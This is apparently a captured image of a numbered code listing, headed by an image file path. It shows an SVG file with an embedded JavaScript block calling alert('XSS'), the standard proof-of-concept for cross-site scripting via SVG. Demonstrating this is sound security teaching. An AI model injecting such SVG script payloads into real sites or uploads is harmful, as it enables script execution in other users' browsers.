 2 <svg version="1.1"
baseProfile="full" xmlns=
"http://www.w3.org/2000/
svg">
3 <rect width="300"
height="100" />
4 <script type="text/
javascript">
5 alert("XSS");
6 </script>
7 </svg>